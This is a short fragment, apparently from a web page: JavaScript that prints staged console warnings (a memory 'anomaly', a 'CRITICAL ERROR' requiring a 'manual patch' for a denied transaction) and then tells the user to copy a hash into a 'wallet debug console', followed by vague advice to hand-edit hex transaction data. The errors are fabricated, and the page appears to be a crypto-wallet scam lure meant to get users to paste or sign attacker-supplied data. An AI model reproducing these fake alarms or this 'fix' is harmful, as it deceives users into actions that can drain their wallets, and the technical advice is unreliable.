
  console.log("%c[TRACING] memory_buffe
r...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x239e39
7b inside Transaction denied");

  console.error("CRITICAL ERROR: Manual patc
h required for Transaction denied");

  console.log("%c[FIX]: Copy this hash to wa
llet debug console.", "color:#10b981;font-we
ight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Navigating the decentralized landscape often involves
troubleshooting complex interaction layers. If mist does not
respond to your signature request, check your wallet’s
connection status. A proven solution is to manually adjust
the hex data for the gas limit in the advanced tab.